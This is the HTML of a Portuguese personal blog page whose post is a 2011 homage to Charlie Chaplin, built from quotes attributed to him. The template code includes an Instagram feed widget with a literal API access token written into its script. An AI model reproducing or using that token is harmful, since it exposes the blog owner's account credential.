<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Uma homenagem a Chaplin...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-02-24T11:55:00-03:00'>fevereiro 24, 2011</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.aylasousa.com.br/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2466124376013709737' itemprop='articleBody'>
<meta content='    &quot;Se tivesse acreditado na minha brincadeira de dizer verdades teria ouvido verdades que teimo em dizer brincando, falei muitas veze...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: x-large;">"Se tivesse acreditado na minha brincadeira de dizer verdades teria ouvido verdades que teimo em dizer brincando, falei muitas vezes como um palhaço mas jamais duvidei da sinceridade da platéia que sorria".</span><br />
<span style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: x-large;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: red; font-family: Arial; font-size: x-large;">"Creio no riso e nas lágrimas como antídotos contra o ódio e o terror."</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br />
<br /></div>
<div style="text-align: justify;">
<span style="color: purple; font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: x-large;">"A vida é maravilhosa se você não tem medo dela&#8221;.</span></div>
<div style="text-align: justify;">
<br /></div>
<br /><div style="text-align: justify;">
<span style="font-size: large;">"Ei! Sorria... Mas não se esconda atrás desse sorriso...&nbsp;</span></div>
<span style="font-size: large;"><div style="text-align: justify;">
Mostre aquilo que você é, sem medo. Existem pessoas que sonham com o seu sorriso, assim como eu.</div>
<div style="text-align: justify;">
Viva! Tente! A vida não passa de uma tentativa...."</div>
</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html&title=Uma homenagem a Chaplin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html&title=Uma homenagem a Chaplin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html&title=Uma homenagem a Chaplin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html&media=&description=    &quot;Se tivesse acreditado na minha brincadeira de dizer verdades teria ouvido verdades que teimo em dizer brincando, falei muitas veze...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html&title=Uma homenagem a Chaplin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Opinião
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-02-24T11:55:00-03:00'>fevereiro 24, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=2466124376013709737&from=pencil' title='Editar postagem'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.aylasousa.com.br/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=2466124376013709737&hl=pt-BR&saa=85391&origin=https://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.aylasousa.com.br/2011/02/o-mundo-sem-mulheres-arnaldo-jabor.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.aylasousa.com.br/2011/02/sushi-gostei-nao.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.aylasousa.com.br/feeds/2466124376013709737/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
